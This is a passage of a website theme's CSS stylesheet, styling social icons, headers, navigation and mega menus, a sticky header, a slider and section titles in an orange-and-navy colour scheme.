	transition:all 300ms ease;
}

.social-icon-two li a:hover{
	color:#ffffff;
	background-color:#fc9e21;;
}

/*** 

====================================================================
	Social Icon Three
====================================================================

***/

.social-icon-three{
	position:relative;
}

.social-icon-three li{
	position:relative;
	margin-right:15px;
	display:inline-block;
}

.social-icon-three li a{
	position:relative;
	font-size:14px;
	color:#9b9b9b;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.social-icon-three li a:hover{
	color:#fc9e21;;
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top{
	position:fixed;
	bottom:15px;
	right:15px;
	width:40px;
	height:70px;
	color:#ffffff;
	font-size:24px;
	text-transform:uppercase;
	line-height:65px;
	text-align:center;
	z-index:99999;
	cursor:pointer;
	border-radius:50px;
	background:#fc9e21;;
	display:none;
	border:2px solid #fc9e21;;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;		
}

.scroll-to-top:hover{
	color:#fc9e21;;
	background:none;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header{
	position:relative;
	left:0px;
	top:0px;
	z-index:999;
	width:100%;
	background-color:#FFF;
}

.main-header .header-top{
	position:relative;
	background:#000430;
}

.main-header .header-top .top-left{
	position:relative;
	float:left;
	padding:16px 0px 15px;
}

.main-header .header-top .top-left .links{
	position:relative;
	float:left;
	
}

.main-header .header-top .top-left .links li{
	position:relative;
	float:left;
	margin-right:18px;
	line-height:1em;
	color:#ababab;
	padding-right:18px;
}

.main-header .header-top .top-left .links li:after{
	content:'';
	position:absolute;
	right:0px;
	top:50%;
	margin-top:-7px;
	height:15px;
	border-right:1px solid #c3c3c3;
}

.header-style-two .header-top .top-left .links li:after{
	border-color:rgba(255,255,255,0.15);
}

.main-header .header-top .top-left ul li:last-child{
	margin-right:0px;
	padding-right:0px;
}

.main-header .header-top .top-left .links li:last-child:after{
	display:none;	
}

.main-header .header-top .top-left .links li .icon{
	position:relative;
	top:0px;
	color:#fc9e21;;
	font-size:18px;
	line-height:24px;
	margin-right:10px;
}

.main-header .header-top .top-left .links li a{
	position:relative;
	line-height:22px;
	color:#020e28;
	font-size:16px;
	font-weight:400;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.header-style-two .header-top .top-left .links li a{
	color:#ffffff;
}

.main-header .header-top .top-left .links li a:hover{
	color:#fc9e21;;
}

.main-header .header-top .top-right{
	position:relative;
	float:right;
	padding:16px 0px;
}

.main-header .header-top .top-right ul li{
	position:relative;
	color:#808080;
	font-size:14px;
	float:left;
	line-height:1.6em;
	margin-right:20px;
}

.main-header .header-top .top-right ul li span{
	position:relative;
	margin:0px 5px;
}

.main-header .header-top .top-right ul li a{
	position:relative;
	color:#FFF;
	font-size:16px;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.header-style-two .header-top .top-right ul li a,
.header-style-three .header-upper-two .header-upper-left .language a{
	color:#ffffff;
}

.header-style-three .header-upper-two .header-upper-left .info-box{
	position:relative;
	padding-left:20px;
	margin-left:20px;
	display:inline-block;
	border-left:2px solid rgba(255,255,255,0.20);
}

.header-style-three .header-upper-two .info-box ul li{
	position:relative;
	color:#ffffff;
	font-size:16px;
}

.header-style-three .header-upper-two .info-box ul li span{
	display:block;
	color:#fc9e21;;
}

.main-header .header-top .top-right ul li a .icon{
	position:relative;
	margin-right:12px;
	color:#fc9e21;
}

.main-header .header-top .top-right > ul > li > a:hover{
	color:#fc9e21;
	
}

.main-header .header-top .top-right > ul{
	position:relative;
	float:left;
}

.main-header .header-top .top-right > ul > li:last-child{
	margin-right:0px;
	padding-left:12px;
}

.main-header .header-top .top-right > ul > li:last-child::before{
	position:absolute;
	content:'';
	left:0px;
	top:3px;
	width:1px;
	height:15px;
	background-color:#d0d0d0;
}

.header-style-two{
	background-color:#ffffff;
}

.header-style-two .header-top .top-right > ul > li:last-child::before{
	background-color:rgba(255,255,255,0.20);
}

.main-menu .navigation > li:last-child > ul{
	left:auto;
	right:0px;
}

.main-header .header-lower{
	position:relative;
	padding-top:30px;
	overflow:hidden;
}

.main-header .header-lower .lower-left{
	position:relative;
	margin-bottom:10px;
}

.main-header .header-lower .info-box{
    position: relative;
    float: left;
    min-height: 45px;
    margin-right: 28px;
    font-size: 14px;
    color: #5c657a;
    text-align: left;
	font-weight:500;
	line-height:1.8em;
	margin-bottom:20px;
    padding: 0px 28px 0px 50px;
	border-right:2px solid #e6e6e6;
}

.main-header .header-lower .info-box:last-child{
	margin-right:0px;
	padding-right:0px;
	border:none;
}

.main-header .header-lower .info-box .icon-box{
	position:absolute;
	left:0px;
	top:4px;
	color:#c1c1c1;
	font-size:42px;
	line-height:1em;
}

.main-header .header-lower .info-box strong{
	text-transform:uppercase;
	font-weight:600;
	color:#5c657a;
	display:block;
	font-family: 'Poppins', sans-serif;
}

.main-header .header-lower .lower-right{
	position:relative;
	margin-top:20px;
	padding-left:10px;
}

.main-header .header-lower .lower-right:before{
	position:absolute;
	content:'';
	left:0%;
	bottom:0px;
	width:2000px;
	height:100%;
	background-color:#020e28;
	-ms-transform: skewX(-25deg);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}

.main-header .header-lower .search-box{
	position:relative;
	float:left;
}

.main-header .header-lower .search-box .form-group{
	position:relative;
	margin:0px;
}

.main-header .header-lower .search-box .form-group input[type="text"],
.main-header .header-lower .search-box .form-group input[type="search"]{
	position:relative;
	line-height:25px;
	padding:10px 50px 10px 20px;
	background:rgba(255,255,255,0);
	display:block;
	font-size:14px;
	height:60px;
	width:330px;
	float:right;
	color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-header .header-lower .search-box .form-group input::-webkit-input-placeholder{
	color:rgba(255,255,255,1);
}

.main-header .header-lower .search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:60px;
	width:45px;
	display:block;
	font-size:14px;
	color:#fc9e21;;
	line-height:100%;
	font-weight:normal;
	background:none;
	text-align:right;
}

.header-style-three .header-upper-two .header-upper-left{
	position:relative;
	padding-left:300px;
	padding-top:18px;
	padding-bottom:17px;
}

.header-style-three .header-upper-two .header-upper-left .language{
	position:relative;
	float:left;
	padding:14px 0px;
}

.header-style-three .header-upper-two .header-upper-right .social-icon-one{
	margin-top:32px;
}

.header-style-three .header-lower-two{
	position:relative;
	background-color:#ffffff;
}

.header-style-three .header-lower-two .outer-container{
	position:relative;
	padding-left:284px;
}

.header-style-three .header-lower-two .logo-box{
	position:absolute;
	left:0px;
	top:-90px;
}

.header-style-three .header-lower-two .nav-outer{
	width:100%;
	padding-left:18px;
}

.header-style-three .header-lower-two .main-menu .navigation > li{
	padding:0px;
	margin-left:0px;
	margin-right:35px;
}

.header-style-three .header-lower-two .main-menu .navigation > li > a{
	color:#020e28;
}

.header-style-four{
	position:absolute;
	left:0px;
	top:0px;
	background:none;
}

.header-style-four .header-top{
	background-color:#020e28;
}

.header-style-four .header-top .top-left{
	padding:12px 0px 12px;
}

.header-style-four .header-top .top-left ul > li.language{
	padding-right:0px;
}

.header-style-four .header-top .top-left ul > li.language > a{
	padding:4px 17px;
	background-color:#fc9e21; !important;
}

.header-style-four .header-top .top-left ul > li.language > a:hover{
	color:#ffffff;
}

.header-style-four .header-top .top-left .links li a,
.header-style-four .header-top .top-right ul li a{
	color:#ffffff;
}

.header-style-four .header-top .top-left .links li:after{
	display:none;
}

.header-style-four .header-top .top-right > ul > .language{
	padding-left:0px;
	padding-right:12px;
	margin-right:2px;
	border-right:1px solid rgba(255,255,255,0.20);
}

.header-style-four .header-top .top-right > ul > .language > a > .fa{
	color:#fc9e21;;
}

.header-style-four .header-top .top-right > ul > li:last-child::before{
	display:none;
}

.header-style-four .header-top .top-right > .social-icon-one{
	float:left;
}

.header-style-four .header-top .top-right > .social-icon-one > li{
	margin-right:0px;
	margin-left:12px;
}

.header-style-four .header-top .top-right > .social-icon-one > li:last-child{
	padding-left:0px;
}

/*Language Dropdown*/

.main-header .language .flag-img{
	position:relative;
	margin-right:10px;
	top:-2px;
}

.main-header .language .dropdown-menu{
	top:100%;
	left:0px;
	width:180px;	
	border-radius:0px;
	margin-top:18px;
	background-color:#222222;
	border:none;
	padding:0px;
    border-top:3px solid #fc9e21;;
}

.main-header .language > a{
	padding:0px 0px;
	background:none !important;
    border:0px;	
	border-radius:0px;
}

.main-header language a:hover{
	background:none;
}

.main-header .language .dropdown-menu > li{
	padding-right:0px !important;
	margin:0px !important;
	float:none;
	width:100%;
	display:block !important;
    border-bottom: 1px solid rgba(255,255,255,0.20);
}

.main-header .language .dropdown-menu > li:last-child{
	border-bottom:none;	
}

.main-header .language .dropdown-menu > li > a{
	padding:10px 20px !important;
	color:#ffffff !important;
	text-align:left;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .language .dropdown-menu > li > a:hover{
	color:#ffffff !important;
	background-color:#fc9e21;;
}

/*Main Box*/

.main-header .main-box{
	position:relative;
	padding:0px 0px;
	left:0px;
	top:0px;
	width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .main-box .outer-container{
	position:relative;
}

.main-header .main-box .outer-container:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:100%;
	height:2px;
	background-color:rgba(255,255,255,0.15);
}

.header-style-two .main-box .outer-container:before{
	background-color:rgba(230,230,230,1)
}

.header-style-four .main-box .outer-container:before{
	display:none;
}

.main-header .main-box .logo-box{
	position:relative;
	float:left;
	left:0px;
	z-index:10;
	padding:0px 0px;
	    margin-top: 8px;
}

.main-header.fixed-header .main-box .logo-box{
	padding:5px 0px;
}

.main-header .main-box .logo-box .logo img{
	height: 82px;
	display:inline-block;
	max-width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.main-header.fixed-header .nav-outer .search-box-outer{
	margin-top:-10px;
}

.main-header.fixed-header .main-box .logo-box .logo img{
	height:60px;
}

.main-header .nav-toggler{
	position:relative;
	right:0px;
	width:44px;
	height:46px;
	top:50%;
	margin-top:0px;
	display: block;
	border-radius:4px;
	text-align:center;
	border:1px solid #dddddd;
}

.main-header .nav-toggler button{
	position:relative;
	left:12px;
	display:block;
	color:#444444;
	text-align:center;
	font-size:20px;
	line-height:44px;
	background:none;
	font-weight:600;
}

.main-header .nav-outer{
	position:static;
	float:right;
}

.main-header .nav-outer .outer-box{
	position:relative;
	float:right;
	margin-left:28px;
	margin-top:26px;
}

.header-style-three .nav-outer .outer-box{
	margin-top:20px;
	margin-left:0px;
}

.header-style-three .nav-outer .outer-box .quote-btn{
	padding:3px 22px 3px !important;
	color:#020e28 !important;
	border-color:#e6e6e6 !important;
}

.header-style-three .nav-outer .outer-box .quote-btn:after{
	background-color:#e6e6e6 !important;
	bottom:0px !important;
}

.main-header .nav-outer .outer-box .quote-btn{
	position:relative;
	font-size:14px;
	font-weight:700;
	color:#ffffff;
	float:left;
	letter-spacing:1px;
	text-transform:uppercase;
	padding:12px 22px 14px;
	border-left:2px solid rgba(255,255,255,0.20);
	border-right:2px solid rgba(255,255,255,0.20);
	font-family: 'Poppins', sans-serif;
}

.header-style-four .nav-outer .outer-box .quote-btn{
	padding-right:0px;
	border-right:0px;
}

.main-header .nav-outer .outer-box .quote-btn:after{
	position:absolute;
	content:'';
	left:22px;
	right:22px;
	bottom:16px;
	height:1px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
	background-color:#ffffff;
}

.header-style-four .nav-outer .outer-box .quote-btn:after{
	right:0px;
}

.main-header .nav-outer .outer-box .quote-btn:hover{
	color:#fc9e21;;
	border-color:#fc9e21;;
}

.main-header .nav-outer .outer-box .quote-btn:hover::after{
	background-color:#fc9e21;;
}

.main-header .nav-outer .outer-box .quote-btn .icon{
	position:relative;
	width:20px;
	height:13px;
	margin-left:2px;
	display:inline-block;
	background:url("../images/icons/msg-icon.png") no-repeat;
}

.main-header .nav-outer .outer-box .quote-btn .icon.icon-two{
	background:url("../images/icons/msg-icon-1.png") no-repeat;
}

.main-header .nav-outer .outer-box .social-icon-one{
	float:left;
	margin-left:6px;
	margin-top:14px;
}

.header-style-two .nav-outer .outer-box .social-icon-one li a{
	color:#848484;
}

.main-header .nav-outer .outer-box .talk{
	position:relative;
	color:#fc9e21;;
	font-weight:700;
	font-size:14px;
	float:left;
	margin-top:-10px;
	margin-left:35px;
	display:inline-block;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.main-header .nav-outer .outer-box .talk .icon{
	position:relative;
	display:inline-block;
	margin-right:10px;
}

.main-header .nav-outer .search-box-outer{
	position: relative;
	right:0px;
	float:left;
	color:#fc9e21;;
	margin-left:20px;
	margin-top:3px;
}

.main-header .search-box-btn{
	position:relative;
	display:block;
	color:#fc9e21;;
	padding:0px;
	margin:0px;
	font-size:14px;
	cursor:pointer;
	background:none;
	text-align:right;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-header .search-box-outer .dropdown-menu{
	top:45px;
	right:0px;
	padding:0px;
	width:280px;	
	border-radius:0px;
	border-top:3px solid #fc9e21;;
}

.main-header .search-box-outer .dropdown-menu > li{
	padding:0px;
	border:none;
	background:none;
}

.main-header .search-panel .form-container{
	padding:25px 20px;	
}

.main-header .search-panel .form-group{
	position:relative;
	margin:0px;	
}

.main-header .search-panel input[type="text"],
.main-header .search-panel input[type="search"],
.main-header .search-panel input[type="password"],
.main-header .search-panel select{
	display:block;
	width:100%;
	height:40px;
	color:#000000;
	line-height:24px;
	background:#ffffff;	
	border:1px solid #e0e0e0;
	padding:7px 40px 7px 15px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .search-panel input:focus,
.main-header .search-panel select:focus{
	border-color:#fc9e21;;	
}

.main-header .search-panel .search-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:40px;
	height:40px;
	text-align:center;
	color:#555555;
	font-size:12px;
	background:none;
	cursor:pointer;
}

.header-style-two .header-top{
	background-color:#020e28;
}

.main-menu{
	position:static;
	float:left;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navbar-collapse{
	padding:0px;	
}

.main-menu .navigation{
	position:static;
	margin:0px;
}

.main-menu .navigation > li{
	position:relative;
	float:left;
	padding:17px 0px;
	margin-left:32px;
}

.main-menu .navigation > li.has-mega-menu{
	position:static;
}

.main-menu .navigation > li.has-mega-menu:before,
.main-menu .navigation > li.has-mega-menu:after{
	display:none;	
}

.header-style-four .navigation > li{
	padding-bottom:0px;
}

.main-menu .navigation > li:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:100%;
	height:2px;
	opacity:0;
	background-color:#fc9e21;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navigation > li:before{
	position:absolute;
	content:'';
	left:50%;
	bottom:2px;
	width:25px;
	height:4px;
	opacity:0;
	margin-left:-13px;
	background-color:#fc9e21;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navigation > li.current::before,
.main-menu .navigation > li.current::after{
	opacity:1;
}

.main-menu .navigation > li:hover::before,
.main-menu .navigation > li:hover::after{
	opacity:1;
}

.main-menu .navigation > li > a{
	position:relative;
	display:block;
	padding:20px 0px;
	color:#000430;
	text-align:center;
	line-height:30px;
	letter-spacing:0px;
	font-weight:600;
	font-size:16px;
	text-transform:capitalize;
	opacity:1;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
	font-family: 'Poppins', sans-serif;
}

.header-style-two .main-menu .navigation > li > a{
	color:#020e28;
}

.header-style-two .nav-outer .outer-box .quote-btn{
	color:#020e28;
	border-color:#e6e6e6;
}

.header-style-two .nav-outer .outer-box .quote-btn:after{
	background-color:#e6e6e6;
}

.sticky-header .main-menu .navigation > li > a{
	padding:5px 0px;	
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a{
	color:#fc9e21;
	opacity:1;
}

.main-menu .navigation > li:hover > a:before,
.main-menu .navigation > li.current > a:before{
	width:100%;
}

.main-menu .navigation > li > ul{
	position:absolute;
	left:0px;
	top:100%;
	width:270px;
	z-index:100;
	display:none;
	padding:5px 20px;
	background:#ffffff;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	font-family:'Poppins',sans-serif;
	border-bottom:2px solid #fc9e21;;
}

.main-menu .navigation > li > ul:before{
	position:absolute;
	content:'';
	left:0px;
	top:-12px;
	width:100%;
	height:12px;
}

.main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
	border-bottom:1px solid #f2f2f2;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > .mega-menu{
	position:absolute;
	left:0px;
	width:100%;
	background-color: #ffffff;
    padding: 45px 40px 30px 45px;
    top: 100%;
	z-index:10;
	margin-top:10px;
	display:none;
	background-position:right bottom;
	background-repeat:no-repeat;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > .mega-menu:before{
	position:absolute;
	content:'';
	left:0px;
	top:-10px;
	width:100%;
	height:10px;
}

.main-menu .navigation > li:hover > .mega-menu{
	opacity:1;
	visibility:visible;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > .mega-menu .mega-menu-bar{
	position: relative;
}

.main-menu .navigation > li .mega-menu-bar h3{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	padding-bottom:10px;
	border-bottom:2px solid #f2f2f2;
}

.main-menu .navigation > li .mega-menu-bar > ul{
	position:relative;
}

.main-menu .navigation > li .mega-menu-bar .column > ul > li{
	position:relative;
	width:100%;
	border-bottom:1px solid #f2f2f2;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li .mega-menu-bar .column{
	position:relative;
	margin-bottom:10px;
}

.main-menu .navigation > li .mega-menu-bar .column > ul > li:last-child{
	border:none;
}

.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
	position:relative;
	display:block;
	padding:13px 0px;
	line-height:24px;
	font-weight:400;
	font-size:16px;
	color:#848484;
	text-align:left;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Rubik', sans-serif;
}

.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > a{
	position:relative;
	display:block;
	padding:13px 0px;
	line-height:24px;
	font-weight:400;
	font-size:16px;
	color:#848484;
	text-align:left;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Rubik', sans-serif;
}

.main-menu .navigation > li > ul > li:hover{
	border-color:#fc9e21;;
}

.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li .mega-menu-bar .column > ul > li > a:hover{
	color:#fc9e21;;
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:0px;
	top:15px;
	width:10px;
	height:20px;
	display:block;
	line-height:21px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li.dropdown:hover > a:after{
	color:#fc9e21;;
}

.main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:109%;
	top:0px;
	width:270px;
	z-index:100;
	display:none;
	padding:5px 20px;
	background:#ffffff;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	font-family:'Poppins',sans-serif;
	border-bottom:2px solid #fc9e21;;
}

.main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
	border-bottom:1px solid #f2f2f2;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li:hover{
	border-color:#fc9e21;;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li  > ul > li > a{
	position: relative;
    display: block;
    padding: 13px 0px;
    line-height: 24px;
    font-weight: 400;
    font-size: 16px;
    color: #848484;
    text-align: left;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Rubik', sans-serif;
}

.main-menu .navigation > li > ul > li  > ul > li > a:hover{
	color:#fc9e21;;
}

.main-menu .navigation > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:100%;
	margin-top:10px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}

.main-menu .navigation li.dropdown .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:34px;
	height:30px;
	border:1px solid #ffffff;
	text-align:center;
	font-size:16px;
	line-height:26px;
	color:#ffffff;
	cursor:pointer;
	z-index:5;
	display:none;
}

.main-header .header-upper{
	position:relative;
	background:#ffffff;
	z-index:5;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-header .header-upper .logo img{
	position:relative;
	display:inline-block;
	max-width:100%;
}

.main-header .header-upper .logo-outer{
	position:relative;
	z-index:25;
	padding:18px 0px;
}

/*Sticky Header*/

.sticky-header{
	position:fixed;
	opacity:0;
	visibility:hidden;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	background:#ffffff;
	z-index:0;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.sticky-header .logo{
	padding:14px 0px 15px;
}

.fixed-header .sticky-header{
	z-index:999;
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
	-webkit-box-shadow: 0px 6px 15px 0px rgba(0,0,0,0.10);
	-moz-box-shadow: 0px 6px 15px 0px rgba(0,0,0,0.10);
	box-shadow: 0px 6px 15px 0px rgba(0,0,0,0.10);
}

.main-header .sticky-header .main-menu .navigation > li{
	margin-right:0px;
	margin-left:30px;
	padding:20px 0px 10px;
}

.main-header .sticky-header .main-menu .navigation > li > a{
	color:#333333;
}

.main-header .sticky-header .main-menu .navigation > li:before,
.main-header .sticky-header .main-menu .navigation > li:after{
	display:none;
}

.main-header .sticky-header .right-col{
	position:relative;
}

/*** 

====================================================================
	Main Slider style
====================================================================

***/

.main-slider{
	position:relative;
	z-index:10;
}

.main-slider .tp-caption{
	z-index:5 !important;
}

.main-slider .tp-dottedoverlay{
	background:rgba(0,0,0,0.40) !important;	
}

.main-slider .tparrows.gyges{
	width:60px;
	height:60px;
	line-height:60px;
	border-radius:50%;
	background-color:rgba(255,255,255,0.20);
}

.main-slider .tparrows.gyges:before{
	line-height:60px;
}

.main-slider .tparrows.gyges:hover{
	color:#fc9e21;;
	background-color:#fc9e21;;
}

.main-slider h2{
	position:relative;
	color:#ffffff;
	font-size:50px;
	font-weight:600;
	line-height:1.2em;
	display:inline-block;
}

.main-slider h2.dark{
	color:#020e28;
}

.main-slider h2.alternate{
	padding-bottom:25px;
	border-bottom:1px solid rgba(255,255,255,0.20);
}

.main-slider h2.style-two{
	padding-bottom:25px;
	border-bottom:1px solid rgba(0,0,0,0.10);
}

.main-slider .text{
	position:relative;
	color:#d8d8d8;
	font-size:18px;
	line-height:1.7em;
}

.main-slider .text.style-two{
	color:#848484;
}

.main-slider .text.alternate{
	color:#ffffff;
	font-size:20px;
}

.main-slider .text.style-three{
	color:#020e28;
	font-size:20px;
}

.main-slider .know_more{
	position:relative;
	color:#fc9e21;;
	font-weight:600;
	font-size:14px;
	padding-bottom:2px;
	text-transform:uppercase;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	border-bottom:1px solid #fc9e21;;
	font-family: 'Poppins', sans-serif;
}

.main-slider .know_more .icon{
	margin-right:4px;
}

.main-slider .know_more:hover{
	color:#ffffff;
}

.main-slider .btns-box .theme-btn{
	margin-right:20px;
}

.main-slider .tp-bannertimer,
.main-slider .tp-bullets{
	display:none !important;	
}

/*** 

====================================================================
	Section Title
====================================================================

***/

.sec-title{
	position:relative;
	margin-bottom:50px;
}

.sec-title h2{
	position:relative;
	font-size:30px;
	font-weight:600;
	color:#000430;
	line-height:1.2em;
	padding:0px 0px 24px;
	display:inline-block;
	text-transform:uppercase;
}

.sec-title.light h2{
	color:#ffffff;
}

.sec-title .separator{
	position:relative;
	width:75px;
}

.sec-title .separator:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:75px;
	height:2px;
	background-color:#fc9e21;;
}

.sec-title .separator:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:2px;
	width:25px;
	height:4px;
	background-color:#fc9e21;;
}

.sec-title .separator.centered::after{
	margin-left:25px;
}

.sec-title.centered .separator{
	margin:0 auto;
}
